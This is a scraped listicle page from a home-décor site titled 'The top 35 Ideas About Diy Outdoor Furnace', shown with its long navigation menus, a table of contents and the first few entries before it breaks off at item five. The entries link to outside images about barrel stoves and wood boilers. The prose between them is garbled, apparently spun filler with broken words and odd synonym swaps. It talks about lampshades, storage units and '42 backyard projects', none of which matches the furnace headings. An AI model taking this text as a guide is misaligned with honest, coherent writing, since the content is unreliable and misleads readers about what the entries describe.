	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#611509041209080f18080504001221060c00080d4f020e0c"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-58246" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-66" href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/"  rel="category tag">DIY Outdoor Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 35 Ideas About Diy Outdoor Furnace</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-07-14T13:08:13+00:00">July 14, 2019</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2019-07-14T13:08:13+00:00">July 14, 2019</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Furnace%20Lovely%20Diy%20Barrel%20Stove%20Outdoor%20Furnace%205-403110.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Diy Outdoor Furnace Lovely Diy Barrel Stove Outdoor Furnace 5" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Furnace%20Lovely%20Diy%20Barrel%20Stove%20Outdoor%20Furnace%205-403110.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_DIY_Barrel_Stove_Outdoor_Furnace_5">1. DIY Barrel Stove Outdoor Furnace 5</a></li><li><a href="#2_DIY_Wood_Furnace">2. DIY Wood Furnace</a></li><li><a href="#3_DIY_Barrel_Stove_Outdoor_Furnace_Plumbing">3. DIY Barrel Stove Outdoor Furnace Plumbing</a></li><li><a href="#4_DIY_Outdoor_Wood_Boiler_Guide">4. DIY Outdoor Wood Boiler Guide</a></li><li><a href="#5_2_DIY_Outdoor_Wood_Burner_Boiler_Hydronic_Wood_burning">5. 2 DIY Outdoor Wood Burner Boiler Hydronic Wood burning</a></li><li><a href="#6_DIY_Outside_wood_burning_forced_air_furnace_FREE_HEAT_in">6. DIY Outside wood burning forced air furnace FREE HEAT in</a></li><li><a href="#7_1_DIY_Outdoor_Wood_Burner_Boiler_Hydronic_Wood_burning">7. 1 DIY Outdoor Wood Burner Boiler Hydronic Wood burning</a></li><li><a href="#8_DIY_Barrel_Stove_Outdoor_Furnace_Plumbing">8. DIY Barrel Stove Outdoor Furnace Plumbing</a></li><li><a href="#9_DIY_How_To_Build_Outdoor_Wood_Furnace_Download_storage">9. DIY How To Build Outdoor Wood Furnace Download storage</a></li><li><a href="#10_DIY_Barrel_Stove_Outdoor_Furnace_Top_Feed_system_in_use">10. DIY Barrel Stove Outdoor Furnace Top Feed system in use</a></li><li><a href="#11_Clean_green_wood_heat_from_an_outdoor_furnace">11. Clean green wood heat from an outdoor furnace</a></li><li><a href="#12_DIY_Barrel_Stove_Outdoor_Furnace_Electrical">12. DIY Barrel Stove Outdoor Furnace Electrical</a></li><li><a href="#13_Cyclone_dust_collector_plans_wood_magazine_unfinished">13. Cyclone dust collector plans wood magazine unfinished</a></li><li><a href="#14_4_Reasons_an_Outdoor_Boiler_is_Better_Than_a_Wood_Stove">14. 4 Reasons an Outdoor Boiler is Better Than a Wood Stove</a></li><li><a href="#15_Outdoor_Wood_Burner_Boiler_Furnace_plan_1_DIY_Plans_on_CD">15. Outdoor Wood Burner Boiler Furnace plan 1 DIY Plans on CD</a></li><li><a href="#16_74_best_DIY_Barrel_Stove_Outdoor_Furnace_images_on">16. 74 best DIY Barrel Stove Outdoor Furnace images on</a></li><li><a href="#17_A_cheap_out_side_wood_stove_that_works_great">17. A cheap out side wood stove that works great</a></li><li><a href="#18_How_to_build_your_own_outside_wood_burning_stove">18. How to build your own outside wood burning stove</a></li><li><a href="#19_DIY_Barrel_Stove_Outdoor_Furnace_Air_Induction">19. DIY Barrel Stove Outdoor Furnace Air Induction</a></li><li><a href="#20_homemade_outdoor_forced_air_wood_furnace_plans">20. homemade outdoor forced air wood furnace plans</a></li><li><a href="#21_Outdoor_Wood_Burner_Boiler_Furnace_plan_2_Using_Salvage">21. Outdoor Wood Burner Boiler Furnace plan 2 Using Salvage</a></li><li><a href="#22_DIY_Outdoor_Wood_Boiler_Outdoor_Wood_Boiler_Plans">22. DIY Outdoor Wood Boiler Outdoor Wood Boiler Plans</a></li><li><a href="#23_outdoor_wood_boiler_from_junk">23. outdoor wood boiler from junk</a></li><li><a href="#24_74_best_images_about_DIY_Barrel_Stove_Outdoor_Furnace_on">24. 74 best images about DIY Barrel Stove Outdoor Furnace on</a></li><li><a href="#25_DIY_Outdoor_Wood_Boiler_Preview">25. DIY Outdoor Wood Boiler Preview</a></li><li><a href="#26_Build_your_own_wood_burning_outdoor_furnace_DIY_Plans_Fun_to">26. Build your own wood burning outdoor furnace DIY Plans Fun to</a></li><li><a href="#27_Diy_Outdoor_Wood_Boiler_Do_It_Your_Self_Spirit_Oil">27. Diy Outdoor Wood Boiler Do It Your Self Spirit Oil</a></li><li><a href="#28_WADENA_FORCED_AIR_OUTDOOR_FURNACE">28. WADENA FORCED AIR OUTDOOR FURNACE</a></li><li><a href="#29_Wood_Boiler_Project">29. Wood Boiler Project</a></li><li><a href="#30_DIY_Barrel_Stove_Outdoor_Furnace_Upgrade_Top_Feed">30. DIY Barrel Stove Outdoor Furnace Upgrade Top Feed</a></li><li><a href="#31_DIY_Barrel_Stove_Outdoor_Furnace_Plumbing">31. DIY Barrel Stove Outdoor Furnace Plumbing</a></li><li><a href="#32_homemade_outdoor_wood_furnace_plans">32. homemade outdoor wood furnace plans</a></li><li><a href="#33_Your_ments">33. Your ments</a></li><li><a href="#34_DIY_Barrel_Stove_Outdoor_Furnace_How_I_start_a_fire">34. DIY Barrel Stove Outdoor Furnace How I start a fire</a></li><li><a href="#35_design_for_DIY_outdoor_wood_burner_tell_me_what_you_think">35. design for DIY outdoor wood burner tell me what you think</a></li></ul></div>
<br />
<b>The top 35 Ideas About Diy Outdoor Furnace<br />
</b>.Summertime is the season for enjoying whatever outdoors and also under the sun. It s a time for backyard celebrations, household picnics, and also lots of fanciful hammock lounging. You wear t require a postal code in the Hamptons or oceanfront residence in Huge Sur to produce your very own yard paradise worthy of a publication spread; all you need is some good antique DIY inspiration and also, of course, this handy on-trend overview!</p>
<p>&nbsp;</p>
<h2><span id="1_DIY_Barrel_Stove_Outdoor_Furnace_5">1. DIY Barrel Stove Outdoor Furnace 5</span></h2>
<p><img title="ponents List" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-lovely-diy-barrel-stove-outdoor-furnace-5-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-lovely-diy-barrel-stove-outdoor-furnace-5-of-diy-outdoor-furnace.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace 5</b>. Source Image: <a href="https://cdn.instructables.com/FER/80LB/I3GX6MV8/FER80LBI3GX6MV8.RECT2100.jpg" target="_blank" rel="noopener noreferrer">www.instructables.com</a>. Visit this site for details: <a href="http://www.instructables.com/id/DIY-Barrel-Stove-Outdoor-Furnace/step5/Components-List/" target="_blank" rel="noopener noreferrer">www.instructables.com</a></p>
<p>The following 42 DIY backyard projects are not just a wind to achieve yet make for genuinely satisfying summertime ventures. From repurposed patio area furnishings to handmade hanging lights, and also also a bespoke fire pit or 2, these DIY backyard jobs make certain to inspire, as well as garner greater than a couple of compliments from buddies and also next-door neighbors. With very easy to find materials a number of which you may already have on hand and also limitless opportunities, now is the moment to make summertime memories properly: stylishly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_DIY_Wood_Furnace">2. DIY Wood Furnace</span></h2>
<p><img title="diy wood furnace" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-luxury-diy-wood-furnace-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-luxury-diy-wood-furnace-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Wood Furnace</b>. Source Image: <a href="http://www.outdoortheme.com/wp-content/uploads/2012/12/outdoor-wood-furnace2.jpg" target="_blank" rel="noopener noreferrer">www.outdoortheme.com</a>. Visit this site for details: <a href="http://www.outdoortheme.com/diy-outdoor-projects/diy-wood-furnace/" target="_blank" rel="noopener noreferrer">www.outdoortheme.com</a></p>
<p>Make your very own DIY cloth lampshade and also bring a bit of shabby elegant style outdoors. All you require to do is discover a square basket, maybe a trash can, or a lamp shade you would love to repurpose. Cover the basket with woven strips of burlap for a cute and also charming appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_DIY_Barrel_Stove_Outdoor_Furnace_Plumbing">3. DIY Barrel Stove Outdoor Furnace Plumbing</span></h2>
<p><img title="diy barrel stove outdoor furnace plumbing" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-inspirational-diy-barrel-stove-outdoor-furnace-plumbing-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-inspirational-diy-barrel-stove-outdoor-furnace-plumbing-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Barrel Stove Outdoor Furnace Plumbing</b>. Source Image: <a href="https://diybarrelstoveoutdoorfurnace.files.wordpress.com/2014/12/2014-12-01-09-39-43.jpg?w=820" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a>. Visit this site for details: <a href="https://diybarrelstoveoutdoorfurnace.wordpress.com/2014/12/12/diy-barrel-stove-outdoor-furnace-plumbing/" target="_blank" rel="noopener noreferrer">diybarrelstoveoutdoorfurnace.wordpress.c&#8230;</a></p>
<p>Every person desires their patio or yard to look its outright finest without spending a lot of money, so we have actually come to your rescue with plenty of lovely yard ideas on a spending plan. Rather than doling out dough on an expert landscape developer, save money and take matters right into your own hands with an easy exterior design project. From DIY fire pits to never-before-seen planters, these tutorials help huge or little areas so you can easily produce the yard of your desires.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_DIY_Outdoor_Wood_Boiler_Guide">4. DIY Outdoor Wood Boiler Guide</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-lovely-diy-outdoor-wood-boiler-guide-of-diy-outdoor-furnace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-outdoor-furnace/" data-jpibfi-post-title="The top 35 Ideas About Diy Outdoor Furnace" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-outdoor-furnace-lovely-diy-outdoor-wood-boiler-guide-of-diy-outdoor-furnace.jpg" ><br />
<b>Best DIY Outdoor Furnace<br />
 from DIY Outdoor Wood Boiler Guide</b>. Source Image: <a href="https://i.ebayimg.com/images/i/182949883089-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/DIY-Outdoor-Wood-Boiler-Guide-/182949883089" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Meet the most arranged DIY storage unit ever before. With more than enough space for exterior deals with and summer season drinks, you have no excuse to not make use of your yard area until the sun goes down (weather condition permitting, that is).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_2_DIY_Outdoor_Wood_Burner_Boiler_Hydronic_Wood_burning">5. 2 DIY Outdoor Wood Burner Boiler Hydronic Wood burning</span></h2>
